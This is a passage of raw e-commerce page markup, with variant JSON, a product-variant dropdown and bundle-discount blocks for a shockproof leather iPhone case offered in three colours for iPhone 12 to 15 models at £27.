Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro max","public_title":"Gold \/ for iphone 13 pro max","options":["Gold","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147553107,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"652325641","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147585875,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"652325644","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147618643,"title":"Gold \/ for iphone 12 pro max","option1":"Gold","option2":"for iphone 12 pro max","option3":null,"sku":"652325647","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro max","public_title":"Gold \/ for iphone 12 pro max","options":["Gold","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147651411,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 pro","option3":null,"sku":"652325650","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147684179,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"652325653","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25249364214099__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25249364214099__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25249364214099__main"
        class="select__select"
        form="product-form-template--25249364214099__main"
      ><option
            
              selected="selected"
            
            
            value="47559146340691"
          >Black / for iphone 15 pro max - £27.00</option><option
            
            
            value="47559146373459"
          >Black / for iphone 15 pro - £27.00</option><option
            
            
            value="47559146406227"
          >Black / for iphone 15 plus - £27.00</option><option
            
            
            value="47559146438995"
          >Black / for iphone 15 - £27.00</option><option
            
            
            value="47559146471763"
          >Black / for iphone 14 pro max - £27.00</option><option
            
            
            value="47559146504531"
          >Black / for iphone 14 pro - £27.00</option><option
            
            
            value="47559146537299"
          >Black / for iphone 14 plus - £27.00</option><option
            
            
            value="47559146570067"
          >Black / for iphone 14 - £27.00</option><option
            
            
            value="47559146602835"
          >Black / for iphone 13 pro max - £27.00</option><option
            
            
            value="47559146635603"
          >Black / for iphone 13 pro - £27.00</option><option
            
            
            value="47559146668371"
          >Black / for iphone 13 - £27.00</option><option
            
            
            value="47559146701139"
          >Black / for iphone 12 pro max - £27.00</option><option
            
            
            value="47559146733907"
          >Black / for iphone 12 pro - £27.00</option><option
            
            
            value="47559146766675"
          >Black / for iphone 12 - £27.00</option><option
            
            
            value="47559146799443"
          >Red / for iphone 15 pro max - £27.00</option><option
            
            
            value="47559146832211"
          >Red / for iphone 15 pro - £27.00</option><option
            
            
            value="47559146864979"
          >Red / for iphone 15 plus - £27.00</option><option
            
            
            value="47559146897747"
          >Red / for iphone 15 - £27.00</option><option
            
            
            value="47559146930515"
          >Red / for iphone 14 pro max - £27.00</option><option
            
            
            value="47559146963283"
          >Red / for iphone 14 pro - £27.00</option><option
            
            
            value="47559146996051"
          >Red / for iphone 14 plus - £27.00</option><option
            
            
            value="47559147028819"
          >Red / for iphone 14 - £27.00</option><option
            
            
            value="47559147061587"
          >Red / for iphone 13 pro max - £27.00</option><option
            
            
            value="47559147094355"
          >Red / for iphone 13 pro - £27.00</option><option
            
            
            value="47559147127123"
          >Red / for iphone 13 - £27.00</option><option
            
            
            value="47559147159891"
          >Red / for iphone 12 pro max - £27.00</option><option
            
            
            value="47559147192659"
          >Red / for iphone 12 pro - £27.00</option><option
            
            
            value="47559147225427"
          >Red / for iphone 12 - £27.00</option><option
            
            
            value="47559147258195"
          >Gold / for iphone 15 pro max - £27.00</option><option
            
            
            value="47559147290963"
          >Gold / for iphone 15 pro - £27.00</option><option
            
            
            value="47559147323731"
          >Gold / for iphone 15 plus - £27.00</option><option
            
            
            value="47559147356499"
          >Gold / for iphone 15 - £27.00</option><option
            
            
            value="47559147389267"
          >Gold / for iphone 14 pro max - £27.00</option><option
            
            
            value="47559147422035"
          >Gold / for iphone 14 pro - £27.00</option><option
            
            
            value="47559147454803"
          >Gold / for iphone 14 plus - £27.00</option><option
            
            
            value="47559147487571"
          >Gold / for iphone 14 - £27.00</option><option
            
            
            value="47559147520339"
          >Gold / for iphone 13 pro max - £27.00</option><option
            
            
            value="47559147553107"
          >Gold / for iphone 13 pro - £27.00</option><option
            
            
            value="47559147585875"
          >Gold / for iphone 13 - £27.00</option><option
            
            
            value="47559147618643"
          >Gold / for iphone 12 pro max - £27.00</option><option
            
            
            value="47559147651411"
          >Gold / for iphone 12 pro - £27.00</option><option
            
            
            value="47559147684179"
          >Gold / for iphone 12 - £27.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-2"
  id="quantity-breaks-template--25249364214099__main"
  data-section="template--25249364214099__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-money-format="£{{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25249364214099__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save £4
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              £27
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">£31</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25249364214099__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2 – Get 15% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save £16.10
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              £45.90
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">£62</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25249364214099__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3 – Get 20% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save £28.20
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              £64.80
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">£93</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47559146340691"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="Black"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Black
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Gold"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="47559146340691"
                      >
                        
<option
                            value="for iphone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            for iphone 15 pro max
                          </option>
                        
<option
                            value="for iphone 15 pro"
                            
                            class=""
                          >
                            for iphone 15 pro
                          </option>
                        
<option
                            value="for iphone 15 plus"
                            
                            class=""
                          >
                            for iphone 15 plus
                          </option>
                        
<option
                            value="for iphone 15"
                            
                            class=""
                          >
                            for iphone 15
                          </option>
                        
<option
                            value="for iphone 14 pro max"
                            
                            class=""
                          >
                            for iphone 14 pro max
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                            class=""
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                            class=""
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14"
                            
                            class=""
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 13 pro max"
                            
                            class=""
                          >
                            for iphone 13 pro max
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                            class=""
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for iphone 13"
                            
                            class=""
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 12 pro max"
                            
                            class=""
                          >
                            for iphone 12 pro max
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                            class=""
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for iphone 12"
                            
                            class=""
                          >
                            for iphone 12
                          </option>
